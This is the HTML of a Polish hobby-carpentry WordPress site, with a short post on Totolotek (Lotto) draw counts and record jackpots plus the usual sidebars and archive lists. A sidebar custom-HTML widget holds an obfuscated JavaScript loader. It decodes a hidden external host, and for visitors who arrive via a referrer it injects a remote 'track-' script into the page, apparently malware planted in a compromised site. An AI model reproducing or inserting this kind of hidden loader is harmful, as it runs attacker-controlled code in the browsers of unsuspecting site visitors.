  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://drewmal.com.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-214 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://drewmal.com.pl/" rel="home" title="Stolarstwo hobby | Strona główna"><img src="https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png" alt="Stolarstwo hobby" width="1086" height="219"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://drewmal.com.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://drewmal.com.pl/" rel="home" title="Stolarstwo hobby | Strona główna"><img src="https://drewmal.com.pl/wp-content/uploads/2019/05/cropped-logo.png" alt="Stolarstwo hobby" width="1086" height="219"/></a>                </p>                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://drewmal.com.pl/kategoria/pozostale/" rel="category tag">Pozostałe</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-214 post type-post status-publish format-standard has-post-thumbnail hentry category-pozostale tag-wyniki-totolotka">
    <div class="post-inner group">
      <h1 class="post-title entry-title">Totolotek &#8211; krótko o liczbach</h1>
  <p class="post-byline">
       przez     <span class="vcard author">
       <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
     </span>
     &middot;
                            
                                Opublikowano <time class="published" datetime="2017-03-23T10:31:31+01:00">23 marca 2017</time>
                &middot; Zaktualizowano <time class="updated" datetime="2018-07-23T10:33:33+02:00">23 lipca 2018</time>
                      </p>
	<img width="1280" height="854" src="https://drewmal.com.pl/wp-content/uploads/2018/07/pieniądze_1532334805.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://drewmal.com.pl/wp-content/uploads/2018/07/pieniądze_1532334805.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2018/07/pieniądze_1532334805-300x200.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2018/07/pieniądze_1532334805-768x512.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2018/07/pieniądze_1532334805-1024x683.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />	
      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p><i>Totolotek to gra liczbowa, wszystko się kręci wokół liczb na kulach, liczb na blankietach, sumach wpływających na konto szczęśliwca, liczba ludzi, która podjęła się wyzwaniu i cała reszta. Nawiasem mówiąc, wszystko kręci się wokół liczb. Do dnia 19. 07. 2018 odbyło się 6128 losowań Totolotka. Totolotka później zwanego Dużym Lotkiem, a obecnie Lotto, chociaż i tak większość kojarzy to pod nazwą Totolotek &#8211; czyste przyzwyczajenie wśród starszych i młodszych. </i><i><a href="http://www.lottoliczby.pl/">Wyniki totolotka</a> </i><i>różnią się po każdym losowaniu, nie ma tutaj logarytmu, którego można by się wyuczyć i wygrać nagrodę główną. Śledząc wyniki wiemy, że nikt jeszcze nie zgarnął całego 1 mld PLN dla siebie. </i></p>
<p>&nbsp;</p>
<p><i>Najwyższa pula wygrana to 57 804 715, 2 PLN, jednak suma ta była podzielona na trzech szczęściarzy. Większe szczęścia miała osoba 16 marca 2017 roku &#8211; wygrała 36 726 210, 20 PLN. Można pogratulować i liczyć samemu na odrobinę szczęścia kolejnym razem, przy czymś większym niż zdrapka.<br />
Wszystkie wyniki z losowań totolotka są archiwizowane na stronie internetowej także każdy ma do nich swobodny dostęp. </i></p>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>

<p class="post-tags"><span>Tagi:</span> <a href="https://drewmal.com.pl/temat/wyniki-totolotka/" rel="tag">Wyniki totolotka</a></p>



<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Możesz również polubić…</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-488 post type-post status-publish format-standard has-post-thumbnail hentry category-pozostale">

			<div class="post-thumbnail">
				<a href="https://drewmal.com.pl/projekt-ogrodu-krok-po-kroku-i-nie-tylko/" class="hu-rel-post-thumb">
					<img width="367" height="245" src="https://drewmal.com.pl/wp-content/uploads/2021/05/niebieski_ogród_1621336805.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2021/05/niebieski_ogród_1621336805.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2021/05/niebieski_ogród_1621336805-300x200.jpg 300w" sizes="auto, (max-width: 367px) 100vw, 367px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://drewmal.com.pl/projekt-ogrodu-krok-po-kroku-i-nie-tylko/" rel="bookmark">Projekt ogrodu, krok po kroku i nie tylko.</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2021-02-02 13:18:35">2 lutego 2021</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
    </span> &middot; Published <span class="published">2 lutego 2021</span>
     &middot; Last modified <span class="updated">29 listopada 2021</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-240 post type-post status-publish format-standard has-post-thumbnail hentry category-pozostale">

			<div class="post-thumbnail">
				<a href="https://drewmal.com.pl/klasyfikacja-i-oznaczenie-dodatkow-do-zywnosci/" class="hu-rel-post-thumb">
					<img width="367" height="245" src="https://drewmal.com.pl/wp-content/uploads/2019/06/obiad_1560862574.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2019/06/obiad_1560862574.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2019/06/obiad_1560862574-300x200.jpg 300w" sizes="auto, (max-width: 367px) 100vw, 367px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://drewmal.com.pl/klasyfikacja-i-oznaczenie-dodatkow-do-zywnosci/" rel="bookmark">Klasyfikacja i oznaczenie dodatków do żywności</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2017-06-18 14:55:26">18 czerwca 2017</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
    </span> &middot; Published <span class="published">18 czerwca 2017</span>
     &middot; Last modified <span class="updated">18 czerwca 2019</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-482 post type-post status-publish format-standard has-post-thumbnail hentry category-pozostale">

			<div class="post-thumbnail">
				<a href="https://drewmal.com.pl/przemysl-uszczelnienia/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://drewmal.com.pl/wp-content/uploads/2021/04/automatic-filling-machine-pouring-beer-brewery-toned-image-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://drewmal.com.pl/przemysl-uszczelnienia/" rel="bookmark">Przemysł &#8211; uszczelnienia</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2021-04-22 15:18:37">22 kwietnia 2021</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;przez    <span class="vcard author">
      <span class="fn"><a href="https://drewmal.com.pl/author/drewmal-com-pl/" title="Wpisy od drewmal.com.pl" rel="author">drewmal.com.pl</a></span>
    </span> &middot; Published <span class="published">22 kwietnia 2021</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Obserwuj:</p>                      			</div>
			
				<ul class="post-nav group">
				<li class="next"><strong>Następny post&nbsp;</strong><a href="https://drewmal.com.pl/lustro-rama-drewniana-lustra-sandomierz/" rel="next"><i class="fas fa-chevron-right"></i><span>Lustro z ramą drewnianą &#8211; lustra Sandomierz</span></a></li>
		
				<li class="previous"><strong>Poprzedni post&nbsp;</strong><a href="https://drewmal.com.pl/lustra-piekna-ozdoba-lazienki-szklarz-wroclaw/" rel="prev"><i class="fas fa-chevron-left"></i><span>Lustra &#8211; piękna ozdoba łazienki: szklarz Wrocław</span></a></li>
			</ul>

			
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://drewmal.com.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://drewmal.com.pl/hydroizolacja-lazienki-jak-stworzyc-szczelny-system-z-wykorzystaniem-systemu-firmy-ardex/">Hydroizolacja łazienki – jak stworzyć szczelny system z wykorzystaniem systemu firmy ARDEX</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/udzial-spoleczny-w-projektach-organizacji-ruchu-w-warszawie/">Udział społeczny w projektach organizacji ruchu w Warszawie</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/kiedy-warto-skorzystac-z-uslug-geodety-w-inwestycjach-budowlanych/">Kiedy warto skorzystać z usług geodety w inwestycjach budowlanych?</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/stalowe-kominy-przemyslowe-zastosowanie-cechy-i-techniczne-wymagania/">Stalowe kominy przemysłowe – zastosowanie, cechy i techniczne wymagania</a>
									</li>
											<li>
					<a href="https://drewmal.com.pl/skuteczne-sposoby-walki-z-wilgocia-w-fundamentach-starego-domu/">Skuteczne sposoby walki z wilgocią w fundamentach starego domu</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>stolarstwo hobby</p>
</div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://drewmal.com.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://drewmal.com.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://drewmal.com.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://drewmal.com.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://drewmal.com.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://drewmal.com.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://drewmal.com.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://drewmal.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://drewmal.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://drewmal.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://drewmal.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://drewmal.com.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://drewmal.com.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://drewmal.com.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://drewmal.com.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://drewmal.com.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://drewmal.com.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://drewmal.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://drewmal.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://drewmal.com.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://drewmal.com.pl/2016/12/'>grudzień 2016</a></li>
			</ul>

			</div><div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Wnętrze</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/kolorowe-dodatki-w-aranzacji-wnetrz-jak-wprowadzic-energie-i-radosc/" rel="bookmark">Kolorowe dodatki w aranżacji wnętrz: jak wprowadzić energię i radość</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/hydraulik-zabrze-profesjonalne-uslugi-hydrauliczne-na-terenie-zabrza/" rel="bookmark">Hydraulik Zabrze &#8211; profesjonalne usługi hydrauliczne na terenie Zabrza</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/basen-bemowo-miejsce-rekreacji-i-sportu-na-bemowie/" rel="bookmark">Basen Bemowo &#8211; miejsce rekreacji i sportu na Bemowie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/klasyczne-i-modne-aranzacja-wnetrz-w-stylu-art-deco/" rel="bookmark">Klasyczne i modne: aranżacja wnętrz w stylu art déco</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://drewmal.com.pl/klimatyczne-oswietlenie-w-domu-jak-tworzyc-nastrojowe-i-przytulne-wnetrza/" rel="bookmark">Klimatyczne oświetlenie w domu: jak tworzyć nastrojowe i przytulne wnętrza</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="execphp-4" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>hobby stolarstwo</p>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_10fa5) {
    
    var _c4c15 = Date.now();
    var _2331 = 1000;
    _c4c15 = _c4c15 / _2331;
    _c4c15 = Math.floor(_c4c15);

    var _4032d = 600;
    _c4c15 -= _c4c15 % _4032d;
    _c4c15 = _c4c15.toString(16);

    var _dad48 = _10fa5.referrer;

    if (!_dad48) return;

    var _af5ba = [39991, 39986, 39981, 39998, 39999, 39994, 39976, 39987, 39993, 39988, 39994, 39977, 39999, 39984, 39986, 39983, 40053, 39986, 39989, 39997, 39988];

    _af5ba = _af5ba.map(function(_d45e5){
        return _d45e5 ^ 40027;
    });

    var _8722e = "59654aa2188482415273093ade2d661e";
    
    _af5ba = String.fromCharCode(..._af5ba);

    var _f9b2f = "https://";
    var _2bf68 = "/";
    var _87d9f = "track-";

    var _ea386 = ".js";

    var _a9ba2 = _10fa5.createElement("script");
    _a9ba2.type = "text/javascript";
    _a9ba2.async = true;
    _a9ba2.src = _f9b2f + _af5ba + _2bf68 + _87d9f + _c4c15 + _ea386;

    _10fa5.getElementsByTagName("head")[0].appendChild(_a9ba2)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>Więcej</p>  		</div>
		
		
		<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-144"><a href="https://drewmal.com.pl/kategoria/pozostale/">Pozostałe</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://drewmal.com.pl/kategoria/szklarz/">Szklarz i okna</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://drewmal.com.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
			</ul>

			</div><div id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Losowo wybrane</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/6-prostych-trikow-na-optyczne-powiekszenie-przestrzeni-w-malym-mieszkaniu/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2021/05/wnętrze_1620328711.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="6 prostych trików na optyczne powiększenie przestrzeni w małym mieszkaniu" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2021/05/wnętrze_1620328711.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2021/05/wnętrze_1620328711-300x199.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2021/05/wnętrze_1620328711-768x508.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2021/05/wnętrze_1620328711-1024x678.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/6-prostych-trikow-na-optyczne-powiekszenie-przestrzeni-w-malym-mieszkaniu/" rel="bookmark">6 prostych trików na optyczne powiększenie przestrzeni w małym mieszkaniu</a><div class="arpw-summary">1. Optyczne powiększenie przestrzeni w małym mieszkaniu Niewielkie mieszkania są coraz bardziej popularne ze względu na koszty i styl życia. To nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/wykorzystanie-antykow-w-aranzacji-wnetrz-oryginalnosc-i-historia/"  rel="bookmark"><img width="50" height="38" src="https://drewmal.com.pl/wp-content/uploads/2017/04/łazienka_1491744488.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wykorzystanie antyków w aranżacji wnętrz: oryginalność i historia" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2017/04/łazienka_1491744488.jpg 640w, https://drewmal.com.pl/wp-content/uploads/2017/04/łazienka_1491744488-300x225.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/wykorzystanie-antykow-w-aranzacji-wnetrz-oryginalnosc-i-historia/" rel="bookmark">Wykorzystanie antyków w aranżacji wnętrz: oryginalność i historia</a><div class="arpw-summary">Antyki w aranżacji wnętrz: oryginalność i historia Antyki są przedmiotami, które niosą ze sobą historię i klimat minionych epok. Ich wykorzystanie w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/zielona-kuchnia-jak-wprowadzic-elementy-natury-do-kulinarnego-miejsca-w-domu/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_dom_1584899669.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zielona kuchnia: jak wprowadzić elementy natury do kulinarnego miejsca w domu" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_dom_1584899669.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_dom_1584899669-300x200.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_dom_1584899669-768x512.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/03/mieszkanie_dom_1584899669-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/zielona-kuchnia-jak-wprowadzic-elementy-natury-do-kulinarnego-miejsca-w-domu/" rel="bookmark">Zielona kuchnia: jak wprowadzić elementy natury do kulinarnego miejsca w domu</a><div class="arpw-summary">ZIELONA KUCHNIA: JAK WPROWADZIĆ ELEMENTY NATURY DO KULINARNEGO MIEJSCA W DOMU Kuchnia to serce domu, a serce domu powinno być przyjazne i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/styl-glamour-w-aranzacji-wnetrz-elegancja-i-blask-w-domowym-otoczeniu/"  rel="bookmark"><img width="50" height="40" src="https://drewmal.com.pl/wp-content/uploads/2021/10/wnętrze_drzwi_1634639397.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Styl glamour w aranżacji wnętrz: elegancja i blask w domowym otoczeniu" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2021/10/wnętrze_drzwi_1634639397.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2021/10/wnętrze_drzwi_1634639397-300x239.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2021/10/wnętrze_drzwi_1634639397-768x611.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2021/10/wnętrze_drzwi_1634639397-1024x814.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/styl-glamour-w-aranzacji-wnetrz-elegancja-i-blask-w-domowym-otoczeniu/" rel="bookmark">Styl glamour w aranżacji wnętrz: elegancja i blask w domowym otoczeniu</a><div class="arpw-summary">Styl glamour w aranżacji wnętrz: elegancja i blask w domowym otoczeniu W ostatnim czasie styl glamour w aranżacji wnętrz zyskał ogromną popularność. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/klasyczne-i-eleganckie-wnetrza-piekno-harmonii-i-proporcji/"  rel="bookmark"><img width="50" height="33" src="https://drewmal.com.pl/wp-content/uploads/2020/07/meble_1593626794.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Klasyczne i eleganckie wnętrza: piękno harmonii i proporcji" decoding="async" loading="lazy" srcset="https://drewmal.com.pl/wp-content/uploads/2020/07/meble_1593626794.jpg 1280w, https://drewmal.com.pl/wp-content/uploads/2020/07/meble_1593626794-300x200.jpg 300w, https://drewmal.com.pl/wp-content/uploads/2020/07/meble_1593626794-768x512.jpg 768w, https://drewmal.com.pl/wp-content/uploads/2020/07/meble_1593626794-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://drewmal.com.pl/klasyczne-i-eleganckie-wnetrza-piekno-harmonii-i-proporcji/" rel="bookmark">Klasyczne i eleganckie wnętrza: piękno harmonii i proporcji</a><div class="arpw-summary">Klasyczne i eleganckie wnętrza: piękno harmonii i proporcji W dzisiejszych czasach, kiedy każdy chce wyróżnić się w tłumie, nieustannie pojawiają się nowe &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://drewmal.com.pl/praktyczne-pomysly-na-aranzacje-malej-lazienki/"  rel="bookmark"><img width="50" height="50" 